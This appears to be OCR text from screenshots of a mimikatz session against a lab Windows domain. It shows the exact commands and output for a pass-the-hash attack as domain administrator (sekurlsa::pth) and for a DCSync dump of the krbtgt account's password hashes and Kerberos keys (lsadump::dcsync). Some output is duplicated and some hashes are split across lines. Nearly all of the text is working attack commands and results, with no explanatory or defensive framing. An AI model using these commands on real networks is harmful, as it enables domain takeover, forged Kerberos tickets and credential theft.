 mimikatz 2.2.0 x64 (oe.eo)
mimikatz - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
mimikatz # sekurlsa::pth /domain:dc /user:administrator /ntlm:fa02a0e57e5ba9189d00990ae64e87ce
user    : administrator
domain  : dc
program : cmd.exe
impers. : no
NTLM    : fa02a0e57e5ba9189d00990ae64e87ce
  |  PID  1944
  |  TID  656
  |  LSA Process was already R/W
  |  LUID 0 ; 8496352 (00000000:0081a4e0)
  \_ msv1_0   - data copy @ 00000000002BB160 : OK !
  \_ kerberos - data copy @ 000000000157B168
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000002B1948 (16) -> null
mimikatz #
mimikatz # sekurlsa::pth /domain:dc /user:administrator /ntlm:fa02a0e57e5ba9189d
00990ae64e87ce
user    : administrator
domain  : dc
program : cmd.exe
impers. : no
NTLM    : fa02a0e57e5ba9189d00990ae64e87ce
  ¦  PID  1944
  ¦  TID  656
  ¦  LSA Process was already R/W
  ¦  LUID 0 ; 8496352 (00000000:0081a4e0)
  \_ msv1_0   - data copy @ 00000000002BB160 : OK !
  \_ kerberos - data copy @ 000000000157B168
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
mimikatz 2.2.0 x64 (oe.eo)
C:\Windows\system32>C:\mimikatz_trunk\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:test.lab /dc:dc /user:krbtgt
[DC] 'test.lab' will be the domain
[DC] 'dc' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/12/15 23:05:11
Object Security ID   : S-1-5-21-1207377116-2664972910-881425611-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: fa02a0e57e5ba9189d00990ae64e87ce
    ntlm- 0: fa02a0e57e5ba9189d00990ae64e87ce
    lm  - 0: 22c4b27372e3dd90d60828d10b13203f
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : TEST.LABkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : c93e94f96b1be279a3420f12615048780b92a8ce834c391
fad6cdf6326690b22
      aes128_hmac       (4096) : 71a9c106cb5aef8ba1460af6853e3f10
      des_cbc_md5       (4096) : 850d345e0bf2295d